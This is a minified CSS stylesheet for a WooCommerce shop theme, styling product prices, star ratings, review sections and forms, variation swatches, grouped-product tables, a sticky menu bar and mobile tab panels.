.woocommerce .woocommerce-product-rating .star-rating{float:none;margin:0}.woocommerce .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:middle;color:#888;line-height:14px}.woocommerce-product-details__short-description ul{padding:0;list-style:none}.progress-bar{background:#ca0815}.woocommerce-Price-amount{font-weight:500;font-size:15px;color:#ca0815}.woof_container_inner .woocommerce-Price-amount{font-weight:400}.product-subtotal .woocommerce-Price-amount,.order-total .woocommerce-Price-amount,.total .woocommerce-Price-amount{color:#ca0815}
del>.woocommerce-Price-amount.amount{font-weight:400;font-family:inherit;color:inherit}.price ins,.woocs_price_code ins,.woocommerce-grouped-product-list-item__price ins{text-decoration:none}.woocs_price_code,.woocommerce-grouped-product-list-item__price{font-weight:500;color:#ca0815;font-size:15px}.woocs_price_code ins,.woocommerce-grouped-product-list-item__price ins{display:inline-block;font-weight:500 !important;color:inherit}.woocs_price_code del,.woocommerce-grouped-product-list-item__price del{font-weight:normal;color:#888;display:inline-block;margin-left:5px;margin-right:0}
.woocommerce div.product p.price,.woocommerce div.product span.price{color:#ca0815;font-size:inherit;font-weight:500;display:block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{color:#888;font-weight:normal;opacity:1;filter:alpha(opacity=100);margin-left:5px;margin-right:0}.woocommerce div.product p.price del .woocommerce-Price-amount,.woocommerce div.product span.price del .woocommerce-Price-amount{color:inherit;font-family:inherit}.woocommerce.single-product div.product .information p.price,.woocommerce.single-product div.product .information span.price,.woocommerce.single-product div.product .summary-right p.price,.woocommerce.single-product div.product .summary-right span.price,.woocommerce.single-product div.product .summary-left p.price,.woocommerce.single-product div.product .summary-left span.price{font-size:20px}
.woocommerce.single-product div.product .information p.price .woocommerce-Price-amount,.woocommerce.single-product div.product .information span.price .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-right p.price .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-right span.price .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-left p.price .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-left span.price .woocommerce-Price-amount{font-size:inherit}
.woocommerce.single-product div.product .information p.price del .woocommerce-Price-amount,.woocommerce.single-product div.product .information span.price del .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-right p.price del .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-right span.price del .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-left p.price del .woocommerce-Price-amount,.woocommerce.single-product div.product .summary-left span.price del .woocommerce-Price-amount{font-size:16px}
.woocommerce.single-product div.product .information .tbay-swatches-wrapper li a,.woocommerce.single-product div.product .summary-right .tbay-swatches-wrapper li a,.woocommerce.single-product div.product .summary-left .tbay-swatches-wrapper li a{min-width:30px}.woocommerce p.stars.selected a.active::before,.woocommerce p.stars:hover a::before,.woocommerce p.stars.selected a:not(.active):before{content:""}.woocommerce .products .star-rating,.woocommerce .product .star-rating,.wcmp-store-detail-list .star-rating,.woocommerce .star-rating{margin:auto 0;overflow:hidden;position:relative;display:inline-block;vertical-align:middle;width:66px !important;height:16px;float:none;line-height:1.2em;font-family:"star";font-size:12px}
.woocommerce .products .star-rating:before,.woocommerce .product .star-rating:before,.wcmp-store-detail-list .star-rating:before,.woocommerce .star-rating:before{font-size:13px;color:#ddd !important;letter-spacing:0 !important;opacity:1 !important;filter:alpha(opacity=100) !important}.woocommerce .products .star-rating:before,.woocommerce .product .star-rating:before,.wcmp-store-detail-list .star-rating:before,.woocommerce .star-rating:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.woocommerce .products .star-rating span:before,.woocommerce .product .star-rating span:before,.wcmp-store-detail-list .star-rating span:before,.woocommerce .star-rating span:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.woocommerce .products .star-rating span:before,.woocommerce .product .star-rating span:before,.wcmp-store-detail-list .star-rating span:before,.woocommerce .star-rating span:before{top:0;position:absolute;left:0;right:auto;color:#ffac0d;font-size:13px;letter-spacing:0 !important;width:66px}
.wcmp_widget_vendor_product_categories .product-categories li .count{margin-left:3px;margin-right:auto}.woocommerce table.shop_attributes td{padding:0 20px;border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5}.woocommerce table.shop_attributes th{padding:0 20px;vertical-align:middle;border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;font-weight:400}.upsells{margin:50px 0 0}#reviews:focus{outline:0}#reviews #comments{position:relative;padding-top:40px}#reviews .wcpr-overall-rating>h2{line-height:35px;position:absolute;top:0;left:0;right:auto}
#reviews .wcpr-overall-rating+.wcpr-stars-count{padding-right:0;border-left:1px solid #ddd}@media(max-width:680px){#reviews .wcpr-overall-rating+.wcpr-stars-count{border-left:0}}#reviews h2,#reviews h3,#reviews .comment-reply-title{display:block;font-size:20px;font-weight:500;margin:0;line-height:25px;color:#000}#reviews .woocommerce-Reviews-title{padding-top:25px}#reviews #reply-title{text-transform:capitalize}#reviews .wcpr-overall-rating-and-rating-count{padding:0;border:1px solid #ddd;align-items:center;margin-top:20px}
#reviews .wcpr-overall-rating-and-rating-count>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:25px}#reviews .wcpr-overall-rating-right{text-align:left}#reviews .wcpr-overall-rating-right-total{font-size:14px}#reviews .wcpr-overall-rating-main{display:block}#reviews .wcpr-overall-rating-left{background:transparent;padding:0;margin:0;font-size:40px;line-height:35px;color:#ca0815;font-weight:500;text-align:left}#reviews .wcpr-overall-rating-right{padding:0}#reviews .wcpr-stars-count .wcpr-row{display:flex;height:auto;align-items:center;margin-bottom:7px}
#reviews .wcpr-stars-count .wcpr-row:last-child{margin:0}#reviews .wcpr-stars-count .wcpr-row>div{padding:0;line-height:1}#reviews .wcpr-stars-count .wcpr-row .wcpr-col-star{width:auto;margin-right:10px;margin-left:0}#reviews .wcpr-stars-count .wcpr-row .wcpr-col-star .star-rating{float:left;height:13px}#reviews .wcpr-stars-count .wcpr-row .wcpr-col-rank-count{width:auto;min-width:25px;margin-left:5px;margin-right:0}#reviews .wcpr-stars-count .wcpr-row .wcpr-col-star:before,#reviews .wcpr-stars-count .wcpr-row .star-rating:before{opacity:1 !important;filter:alpha(opacity=100) !important}
#reviews .rate-percent-bg{height:13px;font-size:12px;line-height:13px;background:#f5f5f5;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;float:left}#reviews .rate-percent-bg>div{color:#000 !important}#reviews .rate-percent{border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important;background:#ffac0d}#reviews .progress{height:13px;background:#f5f5f5;margin-bottom:15px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none}
#reviews .progress-bar{line-height:13px;font-size:13px;background:#ffac0d;color:#000}#reviews .wcpr-filter-container{border:0 !important;padding:40px 0 15px;margin:0;display:block !important;text-align:left}#reviews .wcpr-filter-container>.wcpr-filter-button+.wcpr-filter-button{margin-left:10px}#reviews .wcpr-filter-button{font-weight:normal;margin:0;padding:0 20px;text-transform:initial;width:auto;min-width:125px;border-color:#ddd}#reviews .wcpr-filter-button:hover{background:#fff !important}#reviews ul.wcpr-filter-button-ul{top:100%;width:calc(100% - -2px);left:-1px;right:auto;padding:0;margin-top:0;padding-top:10px}
#reviews ul.wcpr-filter-button-ul li{display:block}#reviews ul.wcpr-filter-button-ul li+li a{border-top:0}#reviews .reviews-images-item{margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#reviews .reviews-images-item+.reviews-images-item{margin-left:10px}.woocommerce #reviews #comments ol.commentlist{padding:20px 0 37px}.woocommerce #reviews #comments ol.commentlist li{border-top:1px solid #e5e5e5;margin:0;padding:22px 0}.woocommerce #reviews #comments ol.commentlist li:last-child{border-bottom:1px solid #e5e5e5}
.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0;border:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:66px}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0;padding:0;border:0}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{display:block}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:inherit;margin:0 0 5px;line-height:26px}
.woocommerce #reviews #comments ol.commentlist li .comment-text strong{font-weight:500;color:#000}.woocommerce #reviews #comments ol.commentlist li .comment-text .description p{line-height:23px;margin:0;color:#000}.woocommerce #reviews #comments ol.commentlist li time{color:#888;float:none}.woocommerce #reviews #comments ol.commentlist li time:before{font-size:13px;margin-right:6px;margin-left:0;line-height:1;content:'\e8e8';font-family:'linearicons';display:inline-block;vertical-align:middle}
.woocommerce #reviews #comments ol.commentlist .comment_container,.woocommerce #reviews #comments ol.commentlist .review_comment_container{position:relative;padding-left:105px;padding-right:0}.kt-reviews-image-container{margin:0;max-width:unset}.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap{margin-top:13px;display:block}.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap:before,.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap:after{content:" ";display:table}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap:after{clear:both}.kt-reviews-image-container>.kt-wc-reviews-images-wrap-wrap>.reviews-images-item>{margin-right:10px;margin-left:0}.kt-reviews-image-container>.kt-wc-reviews-images-wrap-wrap>.reviews-images-item>.review-images{height:auto;margin:0;border:1px solid #e5e5e5;width:67px;height:67px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#review_form_wrapper{font-size:14px;padding-bottom:25px}
#review_form_wrapper label{font-weight:normal;margin:0;color:#000;display:inline-block}#review_form_wrapper .comment-form-rating{padding:20px 0 8px}#review_form_wrapper .comment-form-rating label{min-width:105px}.woocommerce div.product div.images{margin:0}#respond textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#respond p.stars{position:relative;display:inline-block;margin:0 !important}#respond p.stars a{display:inline-block;vertical-align:middle;text-indent:-9999px;position:relative;margin-right:12px;margin-left:auto;overflow:hidden}
.lt-ie8 #respond p.stars a{display:inline;zoom:1}#respond p.stars a:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}#respond p.stars a:last-child{margin:0}#respond p.stars a:before{top:0;position:absolute;left:0;right:auto;color:#ddd;font-size:13px}#respond p.stars a.star-1{width:13px}#respond p.stars a.star-2{width:26px}#respond p.stars a.star-3{width:39px}#respond p.stars a.star-4{width:52px}#respond p.stars a.star-5{width:65px}
#respond p.stars a.active:before,#respond p.stars a:hover:before,#respond p.stars a:active:before{color:#ffc02a}#respond .comment-form-fields-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}#respond .comment-form-fields-wrapper input{margin-bottom:15px !important;width:100%}#respond .comment-form-fields-wrapper>p{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0 15px}#respond .comment-form-fields-wrapper>p.comment-form-cookies-consent{-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}
#respond .comment-form-fields-wrapper>p.comment-form-cookies-consent input{width:auto;margin-right:7px !important;margin-left:0 !important;display:inline}#respond .comment-form-fields-wrapper>p.comment-form-cookies-consent label{display:inline}.woocommerce #review_form #respond{outline:0}.woocommerce #review_form #respond #comment{height:200px;border-color:#ddd}.woocommerce #review_form #respond #comment:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.woocommerce #review_form #respond p{margin:0}
.woocommerce #review_form #respond p.wcpr-comment-form-images{margin:0 0 15px}.woocommerce #review_form #respond input[type="text"],.woocommerce #review_form #respond input[type="email"],.woocommerce #review_form #respond #comment{border:1px solid #ddd !important;padding:0 15px !important;margin-bottom:10px !important;outline:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#fff}
@media(max-width:480px){.woocommerce #review_form #respond input[type="text"],.woocommerce #review_form #respond input[type="email"],.woocommerce #review_form #respond #comment{padding:0 8px !important}}.woocommerce #review_form #respond input[type="text"],.woocommerce #review_form #respond input[type="email"]{line-height:42px !important;height:auto}.woocommerce #review_form #respond #comment{padding-top:10px !important;padding-bottom:10px !important}
.woocommerce #review_form #respond .comment-form-comment>label{margin-bottom:5px}#productvideo .modal-dialog{width:800px;margin-top:10%;max-width:95%}#list-review-images{padding-top:15px;text-align:left}#list-review-images:before,#list-review-images:after{content:" ";display:table}#list-review-images:after{clear:both}#list-review-images h4{font-size:14px;font-weight:500;margin:0 0 10px}#list-review-images ul{float:left;list-style:none;padding:0;margin:0;position:relative}
#list-review-images ul:before,#list-review-images ul:after{content:" ";display:table}#list-review-images ul:after{clear:both}#list-review-images ul li{float:left;border:1px solid #e5e5e5;margin:0}#list-review-images ul li+li{margin-left:10px}#list-review-images ul li:nth-child(n+7){display:none}#list-review-images img{max-width:65px}#list-review-images .more{pointer-events:none;position:absolute;height:100%;width:67px;right:0;left:auto;display:flex;justify-content:center;align-items:center;color:#fff;background:rgba(0,0,0,0.45)}
.pswp__img{max-width:none !important}@media(max-width:479px){html body.product-oos{margin-bottom:-46px}}.pswp__ui--fit .pswp__top-bar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pswp__ui--fit .pswp__top-bar .pswp__counter{order:-2}.pswp__ui--fit .pswp__top-bar .pswp__preloader{order:-1}.pswp__ui--fit .pswp__top-bar .pswp__button--close{margin-left:auto}.wvs-css .variations>li{margin:0 !important}.wvs-css .variations>li:before,.wvs-css .variations>li:after{content:" ";display:table}
.wvs-css .variations>li:after{clear:both}.wvs-css .variations>li+li:not(.reset_variations){margin-top:10px !important}.wvs-css .variations .reset_variations{font-size:inherit !important;line-height:30px;padding:0 13px;background:#f5f5f5;text-transform:inherit}.wvs-css .variations .reset_variations:before{content:'\e935';font-family:'linearicons';display:inline-block;margin-right:8px;margin-left:0;font-size:12px}.wvs-css .variable-items-wrapper{margin:0 !important}
.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item){padding:0;-webkit-box-shadow:none;box-shadow:none;margin:0 0 10px;color:#888}.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item)+.variable-item{margin-left:10px;outline:0}.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item).selected,.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover,.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item):hover{-webkit-box-shadow:none;box-shadow:none;border-color:#ca0815;color:#ca0815}
.wvs-css .wvs-archive-variation-wrapper{padding-bottom:20px;position:relative}.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item{border:0}.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color:after{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;font-family:'linearicons';color:#fff;line-height:1;width:auto;height:auto;left:50%;right:auto;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item:hover,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected{-webkit-box-shadow:none;box-shadow:none}.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected>span:after{content:'\e934'}.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item{border:1px solid #e5e5e5}
.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:hover,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:hover{border-color:#ca0815}.wvs-css.tbay-variation-free li.reset_variations{display:none}.wvs-css.woo-variation-swatches-style-rounded .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item{width:auto;min-width:36px;border-radius:18px;-webkit-border-radius:18px;-moz-border-radius:18px;-ms-border-radius:18px;-o-border-radius:18px;padding:0 5px}
.wvs-css:not(.singular-shop) .tbay-variable-sale .woocommerce-variation-availability{display:none}.tawcvs-swatches{float:left}.tawcvs-swatches .swatch{width:auto;height:36px;min-width:36px;margin:0;line-height:34px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #e5e5e5;opacity:1;filter:alpha(opacity=100);background:#fff;color:#888}.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover{-webkit-box-shadow:none;box-shadow:none;border-color:#ca0815;color:#ca0815}
.tawcvs-swatches .swatch+.swatch{margin-left:10px}.tawcvs-swatches .swatch.swatch-color{border:0}.tawcvs-swatches .swatch.swatch-color.selected:before{content:'\e934';font-family:'linearicons';font-size:15px;border:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);width:100%;height:100%;text-align:center;left:0;right:auto;top:0;color:#fff;text-indent:0}.tbay-swatches-wrapper{bottom:18px;left:0;right:0;position:absolute;margin:0;z-index:300;text-align:center}
.tbay-swatches-wrapper ul{margin-bottom:0 !important;padding:0;display:flex;justify-content:center}.tbay-swatches-wrapper li{display:inline-block}.tbay-swatches-wrapper li a{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;display:block;height:30px;text-align:center;margin:0 5px 0 0;cursor:pointer;position:relative;opacity:1;filter:alpha(opacity=100)}.tbay-swatches-wrapper li a.variable-item-span-color{text-indent:-9999px;width:15px;height:15px;line-height:15px}.tbay-swatches-wrapper li a.variable-item-span-color.selected{-webkit-box-shadow:none;box-shadow:none}
.tbay-swatches-wrapper li a.variable-item-span-color.selected:before{content:'\e934';font-family:'linearicons';width:100%;border:0;font-size:7px;color:#fff;text-indent:0;left:0;right:auto;top:0;position:absolute}.tbay-swatches-wrapper li a.variable-item-span-label{background-color:#f1f1f1;border-radius:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;display:inline-block;min-width:30px;padding:0 5px;height:30px;line-height:30px;text-align:center;cursor:pointer;border:1px solid transparent;position:relative}
.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected{border-color:#ca0815;opacity:1;filter:alpha(opacity=100)}.tbay-swatches-wrapper li:last-child a{margin:0}.woocommerce div.product.product-type-grouped form.cart .group_table,body div.product.product-type-grouped form.cart .group_table{border:0;margin-bottom:20px;display:block}.woocommerce div.product.product-type-grouped form.cart .group_table .price del,body div.product.product-type-grouped form.cart .group_table .price del{font-size:12px !important}
.woocommerce div.product.product-type-grouped form.cart .group_table .price .woocs_price_code ins,.woocommerce div.product.product-type-grouped form.cart .group_table .price .woocs_price_code del,body div.product.product-type-grouped form.cart .group_table .price .woocs_price_code ins,body div.product.product-type-grouped form.cart .group_table .price .woocs_price_code del{display:inline-block}.woocommerce div.product.product-type-grouped form.cart .group_table label,body div.product.product-type-grouped form.cart .group_table label{margin:0;font-weight:500}
.woocommerce div.product.product-type-grouped form.cart .group_table .price,.woocommerce div.product.product-type-grouped form.cart .group_table .price ins,body div.product.product-type-grouped form.cart .group_table .price,body div.product.product-type-grouped form.cart .group_table .price ins{font-size:18px !important}@media(max-width:991px){.woocommerce div.product.product-type-grouped form.cart .group_table .price,.woocommerce div.product.product-type-grouped form.cart .group_table .price ins,body div.product.product-type-grouped form.cart .group_table .price,body div.product.product-type-grouped form.cart .group_table .price ins{font-size:14px !important}
}.woocommerce div.product.product-type-grouped form.cart .group_table .stock,body div.product.product-type-grouped form.cart .group_table .stock{font-size:14px;text-transform:initial;margin:0}.woocommerce div.product.product-type-grouped form.cart .group_table .quantity,body div.product.product-type-grouped form.cart .group_table .quantity{margin:0}.woocommerce div.product.product-type-grouped form.cart .group_table .quantity .name,body div.product.product-type-grouped form.cart .group_table .quantity .name{display:none}
.woocommerce div.product.product-type-grouped form.cart .group_table td,body div.product.product-type-grouped form.cart .group_table td{width:auto !important;vertical-align:middle;white-space:normal;padding:0 20px 10px 0 !important;text-align:left !important;border:0}.woocommerce div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__label,body div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__label{max-width:270px}
.woocommerce div.product.product-type-grouped form.cart .group_table td:last-child,body div.product.product-type-grouped form.cart .group_table td:last-child{padding-right:0 !important}.woocommerce div.product.product-type-grouped form.cart .group_table .label,body div.product.product-type-grouped form.cart .group_table .label{padding:.5em;vertical-align:middle;font-size:14px;display:table-cell;text-align:inherit}.woocommerce-grouped-product-list-item__quantity .add-cart a.button{background:transparent;color:#ca0815;padding:0;font-weight:500}
.woocommerce-grouped-product-list-item__quantity .add-cart a.button i{margin-left:0;margin-right:5px;display:inline-block}.woocommerce-grouped-product-list-item__quantity .add-cart a.button i:before{content:'\e936'}#sticky-menu-bar{position:fixed;top:0;-webkit-transform:translateY(-130px);-ms-transform:translateY(-130px);-o-transform:translateY(-130px);transform:translateY(-130px);left:0;width:100%;z-index:999;padding:10px 0;background:#fff;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.05);box-shadow:0 0 10px 0 rgba(0,0,0,0.05);border-bottom:1px solid #e5e5e5}
#sticky-menu-bar.active{opacity:1;filter:alpha(opacity=100);top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);pointer-events:auto}@media(max-width:1199px){#sticky-menu-bar.active{margin-top:50px}}#sticky-menu-bar .row{display:flex;align-items:center}#sticky-menu-bar #onepage-single-product>li{margin:0}#sticky-menu-bar #onepage-single-product>li+li{margin-left:15px}#sticky-menu-bar li.current a,#sticky-menu-bar li:hover a,#sticky-menu-bar li:focus a{color:#ca0815}
#sticky-menu-bar li a{background:transparent !important;padding:0;line-height:30px;color:#888}#sticky-menu-bar li a:hover,#sticky-menu-bar li a:focus{color:#ca0815}#sticky-menu-bar .menu-bar-right{text-align:right}#sticky-menu-bar .price{display:inline-block;margin:0}#sticky-menu-bar p.out-of-stock{color:red}#sticky-menu-bar #sticky-custom-add-to-cart{margin-left:15px;margin-right:0;font-weight:normal}#sticky-menu-bar .count:before{content:'(';display:inline-block;margin-right:1px;margin-left:0}
#sticky-menu-bar .count:after{content:')';display:inline-block;margin-left:1px;margin-right:0}.menu-bar-left .media{display:flex;align-items:center}.menu-bar-left .media-left{padding-right:20px;padding-left:0}.menu-bar-left img{border:1px solid #e5e5e5;min-width:70px}.menu-bar-left .product_title{font-size:14px;margin:0;line-height:23px}.menu-bar-left .rating{display:block !important}.wc-tabs-wrapper #accordion{margin:0 0 55px}.wc-tabs-wrapper #accordion .panel{margin:0 !important;padding:0 !important;border:0}
.wc-tabs-wrapper #accordion .entry-content{margin:20px 0}.wc-tabs-wrapper .tabs-title>a{font-size:20px;line-height:46px;font-weight:500;display:block;position:relative;border-bottom:1px solid #e5e5e5}.wc-tabs-wrapper .tabs-title>a i{font-size:14px;left:auto;right:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);position:absolute;margin-top:2px}.tabs-sidebar:after{content:"";background:rgba(0,0,0,0.66);position:fixed;left:0;right:auto;width:100%;height:100%;top:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;z-index:2000;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.tabs-sidebar.open:after{opacity:1;filter:alpha(opacity=100);visibility:visible;pointer-events:all}.woocommerce-tabs-mobile .tabs-mobile{padding:0;margin:20px 0;list-style:none}.woocommerce-tabs-mobile .tabs-mobile li{padding:5px 0;border-bottom:1px solid #eee}.woocommerce-tabs-mobile .tabs-mobile a{width:100%;font-weight:500;display:inline-block}.woocommerce-tabs-mobile .tabs-mobile a:before{content:"\e936";font-family:linearicons;position:absolute;right:0;left:auto;font-size:10px}
.woocommerce-tabs-mobile .wc-tab-mobile{position:fixed !important;top:0;right:0;width:100%;z-index:10001;padding-top:70px;-webkit-transition:all .35s cubic-bezier(0.46,0.01,0.32,1);-o-transition:all .35s cubic-bezier(0.46,0.01,0.32,1);transition:all .35s cubic-bezier(0.46,0.01,0.32,1);background-color:#fff;height:100vh;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;padding:70px 15px 50px;overflow-x:hidden;width:100vw;height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch}
.woocommerce-tabs-mobile .wc-tab-mobile#tab-additional_information{align-items:baseline;padding-top:80px}.woocommerce-tabs-mobile .wc-tab-mobile.open{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);visibility:visible}.woocommerce-tabs-mobile .wc-tab-mobile .tab-content img:not(.big-review-images-content-img){margin:8px 0}.woocommerce-tabs-mobile .wc-tab-mobile .tab-content ul,.woocommerce-tabs-mobile .wc-tab-mobile .tab-content ol{padding:0;margin:0}
.woocommerce-tabs-mobile .wc-tab-mobile .tab-content ul li,.woocommerce-tabs-mobile .wc-tab-mobile .tab-content ol li{list-style:none;font-style:normal;font-size:inherit;color:inherit}.woocommerce-tabs-mobile .wc-tab-mobile .tab-head{display:flex;position:absolute;top:0;left:0;width:100%;justify-content:space-between;align-items:center;height:50px;background:#ca0815;color:#fff;font-size:13px;text-transform:uppercase;letter-spacing:1.5px;padding:0 15px;font-weight:500}.woocommerce-tabs-mobile .wc-tab-mobile .tab-head>*{color:#fff;font-size:16px;font-weight:normal}
@media(max-width:782px){.active-admin-bar .woocommerce-tabs-mobile .wc-tab-mobile{top:46px}}@media(max-width:600px){.active-admin-bar .woocommerce-tabs-mobile .wc-tab-mobile{top:0}.active-admin-bar .topbar-device-mobile+#tbay-main-content .woocommerce-tabs-mobile .wc-tab-mobile{top:46px}}@media(min-width:782px){.active-admin-bar .woocommerce-tabs-mobile .wc-tab-mobile{top:32px}}@media(min-width:992px){.inner-sidebar .product>.row{display:block;margin:0 -15px}.inner-sidebar .product .row.content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.inner-sidebar .product .row.content>div{padding:0 15px}.inner-sidebar .product .image-mains{-webkit-box-flex:4;-moz-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4;max-width:400px;position:relative}.inner-sidebar .product .image-mains .tbay-modalButton{right:45px}.inner-sidebar .product .information{-webkit-box-flex:5;-moz-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}}@media(min-width:992px){.singular-shop.normal-sidebar div.product>.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}
.singular-shop.normal-sidebar div.product>.row>div{padding:0 15px}.singular-shop.normal-sidebar div.product .image-mains{-webkit-box-flex:4;-moz-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4;max-width:400px;position:relative}.singular-shop.normal-sidebar div.product .image-mains .tbay-modalButton{right:45px}.singular-shop.normal-sidebar div.product .information{-webkit-box-flex:5;-moz-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}}.normal-sidebar .yith-wfbt-section{padding:50px 30px;background:#f5f5f5}
.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button,.singular-shop .style-gallery #shop-now.has-buy-now .group-button,.singular-shop .style-stick #shop-now.has-buy-now .group-button{clear:both;margin:19px 0 0 0}.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button>div,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button>div,.singular-shop .style-gallery #shop-now.has-buy-now .group-button>div,.singular-shop .style-stick #shop-now.has-buy-now .group-button>div{display:inline-block;margin:0 30px 0 0}
.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button>div:last-child,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button>div:last-child,.singular-shop .style-gallery #shop-now.has-buy-now .group-button>div:last-child,.singular-shop .style-stick #shop-now.has-buy-now .group-button>div:last-child{margin-right:0}.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button .tbay-wishlist i,.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button .yith-compare i,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button .tbay-wishlist i,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button .yith-compare i,.singular-shop .style-gallery #shop-now.has-buy-now .group-button .tbay-wishlist i,.singular-shop .style-gallery #shop-now.has-buy-now .group-button .yith-compare i,.singular-shop .style-stick #shop-now.has-buy-now .group-button .tbay-wishlist i,.singular-shop .style-stick #shop-now.has-buy-now .group-button .yith-compare i{margin:0 7px 0 0}
